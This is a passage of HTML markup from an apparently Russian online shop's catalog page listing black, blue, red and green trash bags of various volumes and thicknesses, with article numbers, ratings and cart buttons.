						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-480-litrov/meshki-dlya-musora-360-litrov-10-shtuk-pvd-chernye-70-mkm/" class="detail-slider" data-src="/upload/iblock/3ed/gfpk6fg5vrgifc7eivgl16kva9k6lwxn.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3ed/gfpk6fg5vrgifc7eivgl16kva9k6lwxn.jpg"/ alt="image">
                                    <img src="/upload/iblock/794/1zt4ldfa9nsdhc60pru0oxxyh6w3u1jd.jpg"/ alt="image">
                                    <img src="/upload/iblock/1ee/1ee52dd171f4aaac94e03c9eb315fb0a.jpg"/ alt="image">
                                    <img src="/upload/iblock/6a1/6a1c9fa8bcb92d93cf09a7e630bf2cc7.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>48010240</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-480-litrov/meshki-dlya-musora-360-litrov-10-shtuk-pvd-chernye-70-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 480 литров, 70 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.15</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="5"
                                   min="5">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="761">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="761" data-id="761">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_92_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-360-litrov/meshki-musornye-360-litrov-pvd-50-mkm-chernye-v-pachkah/" class="detail-slider" data-src="/upload/iblock/ff9/ff9d1ea4ad382e17c0352c9da878ccbf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ff9/ff9d1ea4ad382e17c0352c9da878ccbf.jpg"/ alt="image">
                                    <img src="/upload/iblock/9a8/9a829d6d071f75005cdd4515d81c7dbe.jpg"/ alt="image">
                                    <img src="/upload/iblock/b50/b503e6f573f26aeb952b2b88c0573c2e.jpg"/ alt="image">
                                    <img src="/upload/iblock/f32/f3248734ef021333dc51c16a03639e4d.jpg"/ alt="image">
                                    <img src="/upload/iblock/62c/62cd008bd00a6d860958c9450576af03.jpeg"/ alt="image">
                                    <img src="/upload/iblock/8ef/8ef0da01f36d3d805439856e84d1355a.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ3600148</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-360-litrov/meshki-musornye-360-litrov-pvd-50-mkm-chernye-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки мусорные 480 литров, 50 мкм, ПВД черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="92">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="92" data-id="92">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_92_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora/meshki-stroitelnye-280-litrov-10-shtuk-pvd-chernye-110-mkm/" class="detail-slider" data-src="/upload/iblock/435/435cdbea8cdb2c72e30ebf4a79142310.jpg">
                <span class="image">
                                    <img src="/upload/iblock/435/435cdbea8cdb2c72e30ebf4a79142310.jpg"/ alt="image">
                                    <img src="/upload/iblock/64d/64d25ec65c0ecaabd6812d4a9262bc44.jpg"/ alt="image">
                                    <img src="/upload/iblock/a16/a162d17dc49011235979c13733e076c8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Dob28010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-stroitelnye-280-litrov-10-shtuk-pvd-chernye-110-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 280 литров, 100 мкм, 10 штук, ПВД, 93x140 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Выгодное оборудование для склада - многоразовое </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1137">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1137" data-id="1137">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_1137_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-sinie/" class="detail-slider" data-src="/upload/iblock/ab5/azbitml3lj7vcnu3psnbplwhnb8qsfbf.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ab5/azbitml3lj7vcnu3psnbplwhnb8qsfbf.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-sinie/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, синие</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18600">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18600" data-id="18600">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_18600_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18599_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-krasnye/" class="detail-slider" data-src="/upload/iblock/510/3lyssc987w38o2mopksovuvnp1ypbf3e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/510/3lyssc987w38o2mopksovuvnp1ypbf3e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-krasnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18599">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18599" data-id="18599">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_18599_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-300-litrov-pvd-70-mkm-zelenie/" class="detail-slider" data-src="/upload/iblock/955/9553bb9131c0640f97eb0d113653960b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/955/9553bb9131c0640f97eb0d113653960b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>300101601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-300-litrov-pvd-70-mkm-zelenie/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 300 л, 70 мкм, ПВД, 10 шт, 100х140 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13342">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13342" data-id="13342">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
